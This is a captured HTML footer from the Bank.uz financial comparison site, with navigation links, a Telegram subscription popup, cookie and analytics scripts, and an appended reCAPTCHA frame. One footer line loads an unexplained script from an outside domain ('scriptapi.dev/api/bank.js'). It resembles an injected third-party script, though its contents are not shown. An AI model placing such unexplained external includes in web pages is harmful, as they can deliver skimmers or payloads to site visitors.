                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pZBixndpPmidhdxk9Ep2hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768816233531');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/detail/style.css?1651837549113
body_size: 100
content:
@media (max-width: 717px) {
    .mob_banner {
        margin-top: 80px;
        margin-bottom: 15px;
    }
}